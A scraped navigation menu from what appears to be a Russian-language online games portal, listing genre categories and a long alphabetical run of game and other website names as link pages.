											<li><a href="/multoigri-ru-igry">Multoigri.ru igry</a></li>
											<li><a href="/music-igry">Music igry (6)</a></li>
											<li><a href="/myfreegames-net-igry">MyFreeGames.net igry</a></li>
											<li><a href="/notdoppler-com-igry">NotDoppler.com igry</a></li>
											<li><a href="/number-igry">Number igry (4)</a></li>
											<li><a href="/nutaku-net-igry">Nutaku.net igry</a></li>
											<li><a href="/orangegames-com-igry">OrangeGames.com igry</a></li>
											<li><a href="/oyun-se-igry">Oyun se igry</a></li>
											<li><a href="/oyun-skor-igry">OYUN SKOR igry</a></li>
											<li><a href="/oyun-se-igry">Oyun.se igry</a></li>
											<li><a href="/oyunkolu-com-igry">Oyunkolu.com igry</a></li>
											<li><a href="/oyunlar-igry">Oyunlar igry</a></li>
											<li><a href="/oyunskor-com-igry">OyunSkor.com igry</a></li>
											<li><a href="/oyunskor-com-game-igry">Oyunskor.com Game igry</a></li>
											<li><a href="/paco-games-com-igry">Paco Games.com igry</a></li>
											<li><a href="/pacogames-igry">PacoGames igry</a></li>
											<li><a href="/pacogames-com-igry">PacoGames.com igry</a></li>
											<li><a href="/paper-io-com-igry">Paper-io.com igry</a></li>
											<li><a href="/physics-igry">Physics igry (51)</a></li>
											<li><a href="/planet-igry">Planet igry (2)</a></li>
											<li><a href="/play-xn-com-igry">PLAY XN.COM igry</a></li>
											<li><a href="/playcell-igry">Playcell igry</a></li>
											<li><a href="/playcell-com-igry">Playcell.com igry</a></li>
											<li><a href="/played-igry">Played igry</a></li>
											<li><a href="/playgendary-igry">Playgendary igry</a></li>
											<li><a href="/playjolt-igry">PlayJolt igry</a></li>
											<li><a href="/playjolt-com-igry">PlayJolt.com igry</a></li>
											<li><a href="/playrosy-igry">Playrosy igry</a></li>
											<li><a href="/playrosy-com-igry">Playrosy.com igry</a></li>
											<li><a href="/playxn-igry">Playxn igry</a></li>
											<li><a href="/playxn-com-igry">Playxn.com igry</a></li>
											<li><a href="/plinga-igry">Plinga igry</a></li>
											<li><a href="/plinga-com-igry">Plinga.com igry</a></li>
											<li><a href="/plonga-com-igry">Plonga.com igry</a></li>
											<li><a href="/pog-igry">POG igry</a></li>
											<li><a href="/pog.com-igry">Pog .com igry</a></li>
											<li><a href="/pog-com-igry">POG.com igry</a></li>
											<li><a href="/pogo-com-igry">Pogo.com igry</a></li>
											<li><a href="/pokemon-igry">Pokemon igry (3)</a></li>
											<li><a href="/poki-igry">Poki igry</a></li>
											<li><a href="/poki-com-igry">Poki.com igry</a></li>
											<li><a href="/princess-igry">Princess igry (37)</a></li>
											<li><a href="/pubg-igry">PUBG igry</a></li>
											<li><a href="/puzzle-igry">Puzzle igry (270)</a></li>
											<li><a href="/pvz-igry">PVZ igry</a></li>
											<li><a href="/qiqigames-com-igry">QiQiGames.Com igry</a></li>
											<li><a href="/racing-igry">Racing igry (80)</a></li>
											<li><a href="/racing-games-com-igry">Racing-Games.com igry</a></li>
											<li><a href="/racinggames-com-igry">RacingGames.com igry</a></li>
											<li><a href="/rekoroyun-com-igry">RekorOyun.com igry</a></li>
											<li><a href="/shooting-igry">Shooting igry (110)</a></li>
											<li><a href="/silvergames-igry">SilverGames igry</a></li>
											<li><a href="/silvergames--com-igry">Silvergames .com igry</a></li>
											<li><a href="/silvergames-com-igry">Silvergames.com igry</a></li>
											<li><a href="/simulation-igry">Simulation igry (67)</a></li>
											<li><a href="/sisigames-com-igry">SisiGames.com igry</a></li>
											<li><a href="/skill-igry">Skill igry (267)</a></li>
											<li><a href="/slither-io-igry">Slither.io igry</a></li>
											<li><a href="/snowball-io-io-igry">Snowball-io.io igry</a></li>
											<li><a href="/snowball-io-igry">Snowball.io igry</a></li>
											<li><a href="/snowball-io-online-igry">Snowball.io Online igry</a></li>
											<li><a href="/space-igry">Space igry (17)</a></li>
											<li><a href="/spaceship-igry">Spaceship igry (10)</a></li>
											<li><a href="/speeleiland-nl-igry">Speeleiland.nl igry</a></li>
											<li><a href="/spele-nl-igry">Spele.nl igry</a></li>
											<li><a href="/spelletjes-nl-igry">Spelletjes.nl igry</a></li>
											<li><a href="/spil-games-com-igry">Spil Games.com igry</a></li>
											<li><a href="/spilgames-com-igry">Spilgames.com igry</a></li>
											<li><a href="/sports-igry">Sports igry (23)</a></li>
											<li><a href="/stickman-igry">Stickman igry (17)</a></li>
											<li><a href="/strategy-igry">Strategy igry (28)</a></li>
											<li><a href="/stunts-igry">Stunts igry (29)</a></li>
											<li><a href="/subway-surfers-igry">Subway Surfers igry (5)</a></li>
											<li><a href="/surgery-igry">Surgery igry (4)</a></li>
											<li><a href="/train-igry">Train igry (9)</a></li>
											<li><a href="/truck-igry">Truck igry (64)</a></li>
											<li><a href="/twoplayergames-org-igry">TwoPlayerGames.org igry</a></li>
											<li><a href="/u-free-igry">u Free igry</a></li>
											<li><a href="/ufree-game.com-igry">Ufree game com igry</a></li>
											<li><a href="/ufree-games-igry">ufree games igry</a></li>
											<li><a href="/ufree-games-com-igry">uFree Games.com igry</a></li>
											<li><a href="/ufreegames-igry">uFreeGames igry</a></li>
											<li><a href="/ufreegames-com-igry">uFreeGames .com igry</a></li>
											<li><a href="/ufreegames-com-igry">uFreeGames.Com igry</a></li>
											<li><a href="/undead-igry">Undead igry (10)</a></li>
											<li><a href="/vitalitygames-com-igry">Vitalitygames.com igry</a></li>
											<li><a href="/voodoo-igry">Voodoo igry</a></li>
											<li><a href="/voodoo-online-igry">Voodoo Online igry</a></li>
											<li><a href="/vseigru-igry">Vseigru igry</a></li>
											<li><a href="/vseigru-com-igry">Vseigru.com igry</a></li>
											<li><a href="/vseigru-net-igry">Vseigru.net igry</a></li>
											<li><a href="/wormax-io-igry">Wormax.io igry</a></li>
											<li><a href="/wsh-gamib-com-igry">wsh.gamib.com igry</a></li>
											<li><a href="/y8-igry">Y8 igry</a></li>
											<li><a href="/y8.com-igry">y8 .com igry</a></li>
											<li><a href="/y8-2-igry">y8 2 igry</a></li>
											<li><a href="/y8-com-igry">Y8.com igry</a></li>
											<li><a href="/y8games-com-igry">Y8games.com igry</a></li>
											<li><a href="/yepi-igry">Yepi igry</a></li>
											<li><a href="/yepi--com-igry">Yepi .com igry</a></li>
											<li><a href="/yepi-com-igry">Yepi.com igry</a></li>
											<li><a href="/yiv-igry">Yiv igry</a></li>
											<li><a href="/yiv--com-igry">Yiv .com igry</a></li>
											<li><a href="/yiv-com-igry">Yiv.com igry</a></li>
											<li><a href="/yurk-igry">yurk igry</a></li>
											<li><a href="/yurk.com-igry">Yurk com igry</a></li>
											<li><a href="/yurk-com-igry">Yurk.com igry</a></li>
											<li><a href="/zigiz-igry">Zigiz igry</a></li>
											<li><a href="/zigiz-com-igry">Zigiz.com igry</a></li>
											<li><a href="/zombie-igry">Zombie igry (55)</a></li>
					
			
           	             <li><a href="/0game-ru-igry">0game.ru Igry</a></li>
                       <li><a href="/10000paixnidia-gr-igry">10000paixnidia.gr Igry</a></li>
                       <li><a href="/10001games-fr-igry">10001games.fr Igry</a></li>
                       <li><a href="/1000paixnidia-gr-igry">1000paixnidia.gr Igry</a></li>
                       <li><a href="/1000webgames-com-igry">1000webgames.com Igry</a></li>
                       <li><a href="/1001games-de-igry">1001games.de Igry</a></li>
                       <li><a href="/1001games-es-igry">1001games.es Igry</a></li>
                       <li><a href="/1001games-fr-igry">1001games.fr Igry</a></li>
                       <li><a href="/1001games-net-igry">1001games.net Igry</a></li>
                       <li><a href="/1001games-nl-igry">1001games.nl Igry</a></li>
                       <li><a href="/1001gier-pl-igry">1001gier.pl Igry</a></li>
                       <li><a href="/1001giochi-it-igry">1001giochi.it Igry</a></li>
                       <li><a href="/1001hry-cz-igry">1001hry.cz Igry</a></li>
                       <li><a href="/1001igry-ru-igry">1001igry.ru Igry</a></li>
                       <li><a href="/1001jeux-fr-igry">1001jeux.fr Igry</a></li>
                       <li><a href="/1001jeuxenligne-fr-igry">1001jeuxenligne.fr Igry</a></li>
                       <li><a href="/1001jocuri-com-igry">1001jocuri.com Igry</a></li>
                       <li><a href="/1001jogos-pt-igry">1001jogos.pt Igry</a></li>
                       <li><a href="/1001juegos-com-igry">1001juegos.com Igry</a></li>
                       <li><a href="/1001oyun-com-igry">1001oyun.com Igry</a></li>
                       <li><a href="/1001pelit-com-igry">1001pelit.com Igry</a></li>
                       <li><a href="/1001spellen-nl-igry">1001spellen.nl Igry</a></li>
                       <li><a href="/1001spelletjes-be-igry">1001spelletjes.be Igry</a></li>
                       <li><a href="/1001spelletjes-nl-igry">1001spelletjes.nl Igry</a></li>
                       <li><a href="/1001spiele-at-igry">1001spiele.at Igry</a></li>
                       <li><a href="/1001spiele-ch-igry">1001spiele.ch Igry</a></li>
                       <li><a href="/1001spiele-de-igry">1001spiele.de Igry</a></li>
                       <li><a href="/1001spiele-net-igry">1001spiele.net Igry</a></li>
                       <li><a href="/1001sudoku-nl-igry">1001sudoku.nl Igry</a></li>
                       <li><a href="/100sofrecipes-com-igry">100sofrecipes.com Igry</a></li>
                       <li><a href="/100x100napoli-it-igry">100x100napoli.it Igry</a></li>
                       <li><a href="/101games-gr-igry">101games.gr Igry</a></li>
                       <li><a href="/101games-it-igry">101games.it Igry</a></li>
                       <li><a href="/101paixnidia-gr-igry">101paixnidia.gr Igry</a></li>
                       <li><a href="/11er-online-de-igry">11er-online.de Igry</a></li>
                       <li><a href="/123pelit-com-igry">123pelit.com Igry</a></li>
                       <li><a href="/123poi-com-igry">123poi.com Igry</a></li>
                       <li><a href="/18plusgames-nl-igry">18plusgames.nl Igry</a></li>
                       <li><a href="/1gamesonline-com-igry">1gamesonline.com Igry</a></li>
                       <li><a href="/1und1-de-igry">1und1.de Igry</a></li>
                       <li><a href="/2-day-at-igry">2-day.at Igry</a></li>
                       <li><a href="/2-player-com-igry">2-player.com Igry</a></li>
                       <li><a href="/2001jeux-com-igry">2001jeux.com Igry</a></li>
                       <li><a href="/2001jeux-fr-igry">2001jeux.fr Igry</a></li>
                       <li><a href="/24h-de-igry">24h.de Igry</a></li>
                       <li><a href="/2game-com-ua-igry">2game.com.ua Igry</a></li>
                       <li><a href="/2kisilikoyunlar-com-tr-igry">2kisilikoyunlar.com.tr Igry</a></li>
                       <li><a href="/2kisilikoyunlar-net-igry">2kisilikoyunlar.net Igry</a></li>
                       <li><a href="/2player-games-io-igry">2player-games.io Igry</a></li>
                       <li><a href="/3-liga-com-igry">3-liga.com Igry</a></li>
                       <li><a href="/360ak-net-igry">360ak.net Igry</a></li>
                       <li><a href="/3colombiers-gravenchon-fr-igry">3colombiers-gravenchon.fr Igry</a></li>
                       <li><a href="/3doyun-net-igry">3doyun.net Igry</a></li>
                       <li><a href="/3dsoccergames-com-igry">3dsoccergames.com Igry</a></li>
                       <li><a href="/3gewinntspiele-com-igry">3gewinntspiele.com Igry</a></li>
                       <li><a href="/3inb-com-igry">3inb.com Igry</a></li>
                       <li><a href="/43g-com-igry">43g.com Igry</a></li>
                       <li><a href="/43g-jp-igry">43g.jp Igry</a></li>
                       <li><a href="/4j-com-igry">4j.com Igry</a></li>
                       <li><a href="/4players-de-igry">4players.de Igry</a></li>
                       <li><a href="/4players-eu-igry">4players.eu Igry</a></li>
                       <li><a href="/4wheelfun-de-igry">4wheelfun.de Igry</a></li>
                       <li><a href="/538-nl-igry">538.nl Igry</a></li>
                       <li><a href="/666games-net-igry">666games.net Igry</a></li>
                       <li><a href="/6rtl-com-igry">6rtl.com Igry</a></li>
                       <li><a href="/7sgames-com-igry">7sgames.com Igry</a></li>
                       <li><a href="/80r-com-igry">80r.com Igry</a></li>
                       <li><a href="/8bgames-com-igry">8bgames.com Igry</a></li>
                       <li><a href="/8c-com-igry">8c.com Igry</a></li>
                       <li><a href="/8iz-com-igry">8iz.com Igry</a></li>
                       <li><a href="/8kz-com-igry">8kz.com Igry</a></li>
                       <li><a href="/8nod-com-igry">8nod.com Igry</a></li>
                       <li><a href="/9monate-de-igry">9monate.de Igry</a></li>
                       <li><a href="/a10-com-igry">A10.com Igry</a></li>
                       <li><a href="/aachener-nachrichten-de-igry">Aachener-nachrichten.de Igry</a></li>
                       <li><a href="/aachener-zeitung-de-igry">Aachener-zeitung.de Igry</a></li>
                       <li><a href="/aarware-com-igry">Aarware.com Igry</a></li>
                       <li><a href="/abandonwaregames-net-igry">Abandonwaregames.net Igry</a></li>
                       <li><a href="/abarth-forum-de-igry">Abarth-forum.de Igry</a></li>
                       <li><a href="/abendblatt-de-igry">Abendblatt.de Igry</a></li>
                       <li><a href="/abola-pt-igry">Abola.pt Igry</a></li>
                       <li><a href="/abountry-club-igry">Abountry.club Igry</a></li>
                       <li><a href="/abruzzogol-net-igry">Abruzzogol.net Igry</a></li>
                       <li><a href="/abschied-nehmen-de-igry">Abschied-nehmen.de Igry</a></li>
                       <li><a href="/aceonlinegames-net-igry">Aceonlinegames.net Igry</a></li>
                       <li><a href="/achievementgames-com-igry">Achievementgames.com Igry</a></li>
                       <li><a href="/actiespellen-com-igry">Actiespellen.com Igry</a></li>
                       <li><a href="/actionclassicgames-com-igry">Actionclassicgames.com Igry</a></li>
                       <li><a href="/actiongame-com-igry">Actiongame.com Igry</a></li>
                       <li><a href="/actiongames-co-uk-igry">Actiongames.co.uk Igry</a></li>
                       <li><a href="/actiongamesok-com-igry">Actiongamesok.com Igry</a></li>
                       <li><a href="/ad-nl-igry">Ad.nl Igry</a></li>
                       <li><a href="/addicting-games-info-igry">Addicting-games.info Igry</a></li>
                       <li><a href="/addictinggames10-com-igry">Addictinggames10.com Igry</a></li>
                       <li><a href="/addictinggamesz-com-igry">Addictinggamesz.com Igry</a></li>
                       <li><a href="/adogames-com-igry">Adogames.com Igry</a></li>
                       <li><a href="/adoluxgames-com-igry">Adoluxgames.com Igry</a></li>
                       <li><a href="/adrivo-com-igry">Adrivo.com Igry</a></li>
                       <li><a href="/ads-bet-igry">Ads.bet Igry</a></li>
                       <li><a href="/aero-de-igry">Aero.de Igry</a></li>
                       <li><a href="/aerokurier-de-igry">Aerokurier.de Igry</a></li>
                       <li><a href="/aerosieger-de-igry">Aerosieger.de Igry</a></li>
                       <li><a href="/affariitaliani-it-igry">Affariitaliani.it Igry</a></li>
                       <li><a href="/affaritaliani-it-igry">Affaritaliani.it Igry</a></li>
                       <li><a href="/aficia-info-igry">Aficia.info Igry</a></li>
                       <li><a href="/agame-com-igry">Agame.com Igry</a></li>
                       <li><a href="/agnesgames-com-igry">Agnesgames.com Igry</a></li>
                       <li><a href="/agrarheute-com-igry">Agrarheute.com Igry</a></li>
                       <li><a href="/ahlener-zeitung-de-igry">Ahlener-zeitung.de Igry</a></li>
                       <li><a href="/ahmetesor-com-igry">Ahmetesor.com Igry</a></li>
                       <li><a href="/aichacher-zeitung-de-igry">Aichacher-zeitung.de Igry</a></li>
                       <li><a href="/airport-nuernberg-de-igry">Airport-nuernberg.de Igry</a></li>
                       <li><a href="/ajugarjuegos-com-igry">Ajugarjuegos.com Igry</a></li>
                       <li><a href="/akidgames-com-igry">Akidgames.com Igry</a></li>
                       <li><a href="/akillicaybardagi-gen-tr-igry">Akillicaybardagi.gen.tr Igry</a></li>
                       <li><a href="/aktionspiele-de-igry">Aktionspiele.de Igry</a></li>
                       <li><a href="/al3abar-com-igry">Al3abar.com Igry</a></li>
                       <li><a href="/al3abmizo-com-igry">Al3abmizo.com Igry</a></li>
                       <li><a href="/al3aby4yy-com-igry">Al3aby4yy.com Igry</a></li>
                       <li><a href="/alam3arb-com-igry">Alam3arb.com Igry</a></li>
                       <li><a href="/alarm38-de-igry">Alarm38.de Igry</a></li>
                       <li><a href="/alawar-game-ru-igry">Alawar-game.ru Igry</a></li>
                       <li><a href="/allgemeine-zeitung-de-igry">Allgemeine-zeitung.de Igry</a></li>
                       <li><a href="/allinonedocs-com-igry">Allinonedocs.com Igry</a></li>
                       <li><a href="/allocine-fr-igry">Allocine.fr Igry</a></li>
                       <li><a href="/allocine-net-igry">Allocine.net Igry</a></li>
                       <li><a href="/almeloosweekblad-nl-igry">Almeloosweekblad.nl Igry</a></li>
                       <li><a href="/alpenvereinaktiv-com-igry">Alpenvereinaktiv.com Igry</a></li>
                       <li><a href="/alphensnieuwsblad-nl-igry">Alphensnieuwsblad.nl Igry</a></li>
                       <li><a href="/alpin-tiefschneetage-de-igry">Alpin-tiefschneetage.de Igry</a></li>
                       <li><a href="/alticine-com-igry">Alticine.com Igry</a></li>
                       <li><a href="/altinavcisi-org-igry">Altinavcisi.org Igry</a></li>
                       <li><a href="/altoadigegol-it-igry">Altoadigegol.it Igry</a></li>
                       <li><a href="/amazing-free-games-com-igry">Amazing-free-games.com Igry</a></li>
                       <li><a href="/amersfoortnu-nl-igry">Amersfoortnu.nl Igry</a></li>
                       <li><a href="/amgelescape-com-igry">Amgelescape.com Igry</a></li>
                       <li><a href="/amphibourgenbresse-com-igry">Amphibourgenbresse.com Igry</a></li>
                       <li><a href="/amyplay-com-igry">Amyplay.com Igry</a></li>
                       <li><a href="/an-online-de-igry">An-online.de Igry</a></li>
                       <li><a href="/anasayfa-im-igry">Anasayfa.im Igry</a></li>
                       <li><a href="/anditics-club-igry">Anditics.club Igry</a></li>
                       <li><a href="/andreas-hennemann-de-igry">Andreas-hennemann.de Igry</a></li>
                       <li><a href="/android-games-net-igry">Android-games.net Igry</a></li>
                       <li><a href="/angelescape-com-igry">Angelescape.com Igry</a></li>
                       <li><a href="/angrygamez-com-igry">Angrygamez.com Igry</a></li>
                       <li><a href="/animal-lovers-themes-com-igry">Animal-lovers-themes.com Igry</a></li>
                       <li><a href="/animalbook-tv-igry">Animalbook.tv Igry</a></li>
                       <li><a href="/animemanga-com-igry">Animemanga.com Igry</a></li>
                       <li><a href="/animemanga-de-igry">Animemanga.de Igry</a></li>
                       <li><a href="/annuaire-animaux-net-igry">Annuaire-animaux.net Igry</a></li>
                       <li><a href="/anonimowe-pl-igry">Anonimowe.pl Igry</a></li>
                       <li><a href="/anonimowewyznania-pl-igry">Anonimowewyznania.pl Igry</a></li>
                       <li><a href="/anonimowewyznanie-pl-igry">Anonimowewyznanie.pl Igry</a></li>
                       <li><a href="/anpfiff-info-igry">Anpfiff.info Igry</a></li>
                       <li><a href="/antenne-com-igry">Antenne.com Igry</a></li>
                       <li><a href="/antenne-de-igry">Antenne.de Igry</a></li>
                       <li><a href="/antenne1-neckarburg-de-igry">Antenne1-neckarburg.de Igry</a></li>
                       <li><a href="/antenne1-de-igry">Antenne1.de Igry</a></li>
                       <li><a href="/antennethueringen-de-igry">Antennethueringen.de Igry</a></li>
                       <li><a href="/antiochforever-com-igry">Antiochforever.com Igry</a></li>
                       <li><a href="/anytimeastrology-com-igry">Anytimeastrology.com Igry</a></li>
                       <li><a href="/apaczowe-malowanki-pl-igry">Apaczowe-malowanki.pl Igry</a></li>
                       <li><a href="/apaczowe-ubieranki-pl-igry">Apaczowe-ubieranki.pl Igry</a></li>
                       <li><a href="/apeldoornsstadsblad-nl-igry">Apeldoornsstadsblad.nl Igry</a></li>
                       <li><a href="/apg-clan-org-igry">Apg-clan.org Igry</a></li>
                       <li><a href="/apohilft-de-igry">Apohilft.de Igry</a></li>
                       <li><a href="/apollocine8-fr-igry">Apollocine8.fr Igry</a></li>
                       <li><a href="/appcraft-com-igry">Appcraft.com Igry</a></li>
                       <li><a href="/appcraft-org-igry">Appcraft.org Igry</a></li>
                       <li><a href="/arabaoyun-com-igry">Arabaoyun.com Igry</a></li>
                       <li><a href="/arcade-gr-igry">Arcade.gr Igry</a></li>
                       <li><a href="/arcadehippo-com-igry">Arcadehippo.com Igry</a></li>
                       <li><a href="/arcadehole-com-igry">Arcadehole.com Igry</a></li>
                       <li><a href="/arcadeprison-com-igry">Arcadeprison.com Igry</a></li>
                       <li><a href="/arcader-it-igry">Arcader.it Igry</a></li>
                       <li><a href="/arcades-com-ua-igry">Arcades.com.ua Igry</a></li>
                       <li><a href="/arcadespecial-net-igry">Arcadespecial.net Igry</a></li>
                       <li><a href="/arcadethunder-com-igry">Arcadethunder.com Igry</a></li>
                       <li><a href="/arckade-fr-igry">Arckade.fr Igry</a></li>
                       <li><a href="/area-dvd-de-igry">Area-dvd.de Igry</a></li>
                       <li><a href="/areadvd-com-igry">Areadvd.com Igry</a></li>
                       <li><a href="/areadvd-de-igry">Areadvd.de Igry</a></li>
                       <li><a href="/areajugones-es-igry">Areajugones.es Igry</a></li>
                       <li><a href="/areajugones-sport-es-igry">Areajugones.sport.es Igry</a></li>
                       <li><a href="/areavision-de-igry">Areavision.de Igry</a></li>
                       <li><a href="/areceitaria-com-br-igry">Areceitaria.com.br Igry</a></li>
                       <li><a href="/arkheim-com-igry">Arkheim.com Igry</a></li>
                       <li><a href="/arkheim-net-igry">Arkheim.net Igry</a></li>
                       <li><a href="/arnhemsekoerier-nl-igry">Arnhemsekoerier.nl Igry</a></li>
                       <li><a href="/artichoke-pl-igry">Artichoke.pl Igry</a></li>
                       <li><a href="/asiagames-com-igry">Asiagames.com Igry</a></li>
                       <li><a href="/astrologysearcher-com-igry">Astrologysearcher.com Igry</a></li>
                       <li><a href="/atmegame-com-igry">Atmegame.com Igry</a></li>
                       <li><a href="/atozmanuals-com-igry">Atozmanuals.com Igry</a></li>
                       <li><a href="/atvavrupa-tv-igry">Atvavrupa.tv Igry</a></li>
                       <li><a href="/audi4ever-com-igry">Audi4ever.com Igry</a></li>
                       <li><a href="/audiotoaudio-com-igry">Audiotoaudio.com Igry</a></li>
                       <li><a href="/auff-de-igry">Auff.de Igry</a></li>
                       <li><a href="/augsburg-tv-igry">Augsburg.tv Igry</a></li>
                       <li><a href="/augsburger-allgemeine-de-igry">Augsburger-allgemeine.de Igry</a></li>
                       <li><a href="/austria-spion-at-igry">Austria-spion.at Igry</a></li>
                       <li><a href="/auszeit-bio-igry">Auszeit.bio Igry</a></li>
                       <li><a href="/autheme-club-igry">Autheme.club Igry</a></li>
                       <li><a href="/auto-mobil-forum-de-igry">Auto-mobil-forum.de Igry</a></li>
                       <li><a href="/auto-motor-und-sport-de-igry">Auto-motor-und-sport.de Igry</a></li>
                       <li><a href="/autoanzeigen-de-igry">Autoanzeigen.de Igry</a></li>
                       <li><a href="/autocadre-com-igry">Autocadre.com Igry</a></li>
                       <li><a href="/autofoco-pt-igry">Autofoco.pt Igry</a></li>
                       <li><a href="/autogazette-de-igry">Autogazette.de Igry</a></li>
                       <li><a href="/autoguru-de-igry">Autoguru.de Igry</a></li>
                       <li><a href="/autohebdosport-es-igry">Autohebdosport.es Igry</a></li>
                       <li><a href="/automobile-sportive-com-igry">Automobile-sportive.com Igry</a></li>
                       <li><a href="/autotrack-nl-igry">Autotrack.nl Igry</a></li>
                       <li><a href="/autozeitung-de-igry">Autozeitung.de Igry</a></li>
                       <li><a href="/autozukunft-de-igry">Autozukunft.de Igry</a></li>
                       <li><a href="/avantajeux-com-igry">Avantajeux.com Igry</a></li>
                       <li><a href="/aveprize-com-igry">Aveprize.com Igry</a></li>
                       <li><a href="/az-web-de-igry">Az-web.de Igry</a></li>
                       <li><a href="/azol-de-igry">Azol.de Igry</a></li>
                       <li><a href="/azonline-de-igry">Azonline.de Igry</a></li>
                       <li><a href="/b4gamez-com-igry">B4gamez.com Igry</a></li>
                       <li><a href="/babakama-co-il-igry">Babakama.co.il Igry</a></li>
                       <li><a href="/baby-vornamen-de-igry">Baby-vornamen.de Igry</a></li>
                       <li><a href="/babydaisygames-com-igry">Babydaisygames.com Igry</a></li>
                       <li><a href="/babyfynsy-com-igry">Babyfynsy.com Igry</a></li>
                       <li><a href="/babygames-com-igry">Babygames.com Igry</a></li>
                       <li><a href="/babyhazel-com-igry">Babyhazel.com Igry</a></li>
                       <li><a href="/babyhazelgames-com-igry">Babyhazelgames.com Igry</a></li>
                       <li><a href="/babynameready-com-igry">Babynameready.com Igry</a></li>
                       <li><a href="/backgammonia-com-igry">Backgammonia.com Igry</a></li>
                       <li><a href="/backgammononline-eu-igry">Backgammononline.eu Igry</a></li>
                       <li><a href="/badicecreams-com-igry">Badicecreams.com Igry</a></li>
                       <li><a href="/badische-zeitung-de-igry">Badische-zeitung.de Igry</a></li>
                       <li><a href="/badzine-de-igry">Badzine.de Igry</a></li>
                       <li><a href="/baertellzman-de-igry">Baertellzman.de Igry</a></li>
                       <li><a href="/balzertown-com-igry">Balzertown.com Igry</a></li>
                       <li><a href="/bananagiveaway-com-igry">Bananagiveaway.com Igry</a></li>
                       <li><a href="/bananatic-at-igry">Bananatic.at Igry</a></li>
                       <li><a href="/bananatic-ch-igry">Bananatic.ch Igry</a></li>
                       <li><a href="/bananatic-co-uk-igry">Bananatic.co.uk Igry</a></li>
                       <li><a href="/bananatic-com-igry">Bananatic.com Igry</a></li>
                       <li><a href="/bananatic-de-igry">Bananatic.de Igry</a></li>
                       <li><a href="/bananatic-dk-igry">Bananatic.dk Igry</a></li>
                       <li><a href="/bananatic-es-igry">Bananatic.es Igry</a></li>
                       <li><a href="/bananatic-eu-igry">Bananatic.eu Igry</a></li>
                       <li><a href="/bananatic-fr-igry">Bananatic.fr Igry</a></li>
                       <li><a href="/bananatic-it-igry">Bananatic.it Igry</a></li>
                       <li><a href="/bananatic-nl-igry">Bananatic.nl Igry</a></li>
                       <li><a href="/bananatic-ru-igry">Bananatic.ru Igry</a></li>
                       <li><a href="/bananatic-se-igry">Bananatic.se Igry</a></li>
                       <li><a href="/bananki-pl-igry">Bananki.pl Igry</a></li>
                       <li><a href="/banatstylegames-com-igry">Banatstylegames.com Igry</a></li>
                       <li><a href="/barbe-lt-igry">Barbe.lt Igry</a></li>
                       <li><a href="/barbieoyunlari-gen-tr-igry">Barbieoyunlari.gen.tr Igry</a></li>
                       <li><a href="/barbioyunu-com-tr-igry">Barbioyunu.com.tr Igry</a></li>
                       <li><a href="/barcawelt-de-igry">Barcawelt.de Igry</a></li>
                       <li><a href="/barneveldvandaag-nl-igry">Barneveldvandaag.nl Igry</a></li>
                       <li><a href="/barouf-net-igry">Barouf.net Igry</a></li>
                       <li><a href="/barouf-tv-igry">Barouf.tv Igry</a></li>
                       <li><a href="/basket-infos-com-igry">Basket-infos.com Igry</a></li>
                       <li><a href="/basket-infos-fr-igry">Basket-infos.fr Igry</a></li>
                       <li><a href="/basketballlegends-fun-igry">Basketballlegends.fun Igry</a></li>
                       <li><a href="/baskettiamo-com-igry">Baskettiamo.com Igry</a></li>
                       <li><a href="/battlepoint-io-igry">Battlepoint.io Igry</a></li>
                       <li><a href="/baur-de-igry">Baur.de Igry</a></li>
                       <li><a href="/bayern-spion-de-igry">Bayern-spion.de Igry</a></li>
                       <li><a href="/bayernhockey-forum-de-igry">Bayernhockey-forum.de Igry</a></li>
                       <li><a href="/bayernhockey-com-igry">Bayernhockey.com Igry</a></li>
                       <li><a href="/bd-nl-igry">Bd.nl Igry</a></li>
                       <li><a href="/beautyboard-de-igry">Beautyboard.de Igry</a></li>
                       <li><a href="/beavercreeknewscurrent-com-igry">Beavercreeknewscurrent.com Igry</a></li>
                       <li><a href="/bebekoyunu-com-tr-igry">Bebekoyunu.com.tr Igry</a></li>
                       <li><a href="/bebekoyunu-net-igry">Bebekoyunu.net Igry</a></li>
                       <li><a href="/begingames-com-igry">Begingames.com Igry</a></li>
                       <li><a href="/beginwithsoftware-com-igry">Beginwithsoftware.com Igry</a></li>
                       <li><a href="/ben10games-net-igry">Ben10games.net Igry</a></li>
                       <li><a href="/bennekomsnieuwsblad-nl-igry">Bennekomsnieuwsblad.nl Igry</a></li>
                       <li><a href="/bergedorfer-zeitung-de-igry">Bergedorfer-zeitung.de Igry</a></li>
                       <li><a href="/bergfex-at-igry">Bergfex.at Igry</a></li>
                       <li><a href="/bergfex-ch-igry">Bergfex.ch Igry</a></li>
                       <li><a href="/bergfex-com-igry">Bergfex.com Igry</a></li>
                       <li><a href="/bergfex-cz-igry">Bergfex.cz Igry</a></li>
                       <li><a href="/bergfex-de-igry">Bergfex.de Igry</a></li>
                       <li><a href="/bergfex-es-igry">Bergfex.es Igry</a></li>
                       <li><a href="/bergfex-fr-igry">Bergfex.fr Igry</a></li>
                       <li><a href="/bergfex-it-igry">Bergfex.it Igry</a></li>
                       <li><a href="/bergfex-pl-igry">Bergfex.pl Igry</a></li>
                       <li><a href="/bergfex-si-igry">Bergfex.si Igry</a></li>
                       <li><a href="/berlin-de-igry">Berlin.de Igry</a></li>
                       <li><a href="/berlin1-de-igry">Berlin1.de Igry</a></li>
                       <li><a href="/berliner-kurier-de-igry">Berliner-kurier.de Igry</a></li>
                       <li><a href="/berliner-morgenpost-de-igry">Berliner-morgenpost.de Igry</a></li>
                       <li><a href="/best-chrome-themes-com-igry">Best-chrome-themes.com Igry</a></li>
                       <li><a href="/best-game-co-igry">Best-game.co Igry</a></li>
                       <li><a href="/best-games-co-igry">Best-games.co Igry</a></li>
                       <li><a href="/bestchoices-net-igry">Bestchoices.net Igry</a></li>
                       <li><a href="/bestflashgames-com-igry">Bestflashgames.com Igry</a></li>
                       <li><a href="/bestgames-com-igry">Bestgames.com Igry</a></li>
                       <li><a href="/bestgamesonline-biz-igry">Bestgamesonline.biz Igry</a></li>
                       <li><a href="/bestimmo-de-igry">Bestimmo.de Igry</a></li>
                       <li><a href="/bettercareersearch-com-igry">Bettercareersearch.com Igry</a></li>
                       <li><a href="/bgames-com-igry">Bgames.com Igry</a></li>
                       <li><a href="/bibib-net-igry">Bibib.net Igry</a></li>
                       <li><a href="/bibletriviatime-com-igry">Bibletriviatime.com Igry</a></li>
                       <li><a href="/bigdino-com-igry">Bigdino.com Igry</a></li>
                       <li><a href="/bigfm-de-igry">Bigfm.de Igry</a></li>
                       <li><a href="/biggamecountdown-com-igry">Biggamecountdown.com Igry</a></li>
                       <li><a href="/bigkarriere-de-igry">Bigkarriere.de Igry</a></li>
